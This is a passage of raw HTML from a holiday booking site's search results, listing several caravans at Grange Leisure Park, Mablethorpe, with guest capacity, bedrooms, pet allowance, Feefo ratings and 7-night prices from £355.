19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/platinum-4-caravan-with-hot-tub-lp32172?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Platinum 4 Caravan with Hot Tub" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/grange-gold-4-pet-lp19728?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Grange Gold 4 (Pet)" title="Link to Grange Gold 4 (Pet)" target="_blank" rel="noopener noreferrer"><img alt="Grange Gold 4 (Pet) - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP19728_EX01A_21.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP19728</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/grange-gold-4-pet-lp19728?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Grange Gold 4 (Pet)" title="Grange Gold 4 (Pet)" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Grange Gold 4 (Pet)</a></h3></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">8 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">3 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 2 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4.1 out of 5" title="Feefo rating - 4.1 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.1</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>359</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/grange-gold-4-pet-lp19728?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Grange Gold 4 (Pet) (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/grange-gold-4-pet-lp19728?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Grange Gold 4 (Pet)" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/platinum-3-caravan-lp23239?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Platinum 3 Caravan" title="Link to Platinum 3 Caravan" target="_blank" rel="noopener noreferrer"><img alt="Platinum 3 Caravan - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP23239_EX01C_21.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP23239</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/platinum-3-caravan-lp23239?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Platinum 3 Caravan" title="Platinum 3 Caravan" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Platinum 3 Caravan</a></h3></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">8 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">3 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4.7 out of 5" title="Feefo rating - 4.7 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.7</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>355</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/platinum-3-caravan-lp23239?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Platinum 3 Caravan (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/platinum-3-caravan-lp23239?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Platinum 3 Caravan" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/silver-6-berth-caravan-lp27106?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Silver 6 Berth Caravan" title="Link to Silver 6 Berth Caravan" target="_blank" rel="noopener noreferrer"><img alt="Silver 6 Berth Caravan - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP27106_IN01A_16.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP27106</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/silver-6-berth-caravan-lp27106?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Silver 6 Berth Caravan" title="Silver 6 Berth Caravan" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Silver 6 Berth Caravan</a></h3></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 